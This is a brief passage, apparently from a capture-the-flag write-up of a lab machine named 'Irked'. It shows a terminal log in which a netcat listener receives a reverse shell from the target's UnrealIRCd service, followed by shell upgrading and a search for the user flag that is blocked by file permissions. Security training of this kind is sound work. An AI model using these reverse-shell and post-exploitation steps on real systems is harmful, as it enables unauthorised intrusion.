 user@kali:~/Desktop$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.117] 60563
/bin/sh: 0: can't access tty; job control turned off
$ whoami
ircd
$ /bin/bash -i
bash: cannot set terminal process group (635): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ find / -iname user.txt 2>/dev/null
find / -iname user.txt 2>/dev/null
/home/djmardov/Documents/user.txt
ircd@irked:~/Unreal3.2$ cat /home/djmardov/Documents/user.txt
cat /home/djmardov/Documents/user.txt
cat: /home/djmardov/Documents/user.txt: Permission denied
ircd@irked:~/Unreal3.2$ ls -la /home/djmardov/Documents/user.txt
ls -la /home/djmardov/Documents/user.txt
-rw------- 1 djmardov djmardov 33 May 15  2018 /home/djmardov/Documents/user.txt
ircd@irked:~/Unreal3.2$